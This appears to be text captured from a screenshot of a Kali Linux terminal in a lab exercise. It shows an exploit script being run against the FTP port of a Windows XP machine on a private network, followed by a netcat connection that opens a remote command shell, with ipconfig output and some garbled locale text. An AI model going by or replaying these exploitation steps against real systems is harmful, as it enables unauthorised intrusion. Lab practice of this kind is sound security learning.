 ┌──(kali㉿kali)-[~/Desktop]
└─$ python3 exp.py
[+] Opening connection to 192.168.100.143 on port 21: Done
[*] Closed connection to 192.168.100.143 port 21
kali@k
kali@kali: ~/Desktop ×
┌──(kali㉿kali)-[~/Desktop]
└─$ nc 192.168.100.143 5001
Microsoft Windows XP [�汾 5.1.2600]
(C) ��Ȩ���� 1985-2001 Microsoft Corp.
C:\Documents and Settings\xp\����>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter ��������:
Connection-specific DNS Suffix  . : localdomain
IP Address. . . . . . . . . . . . : 192.168.100.143
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.100.2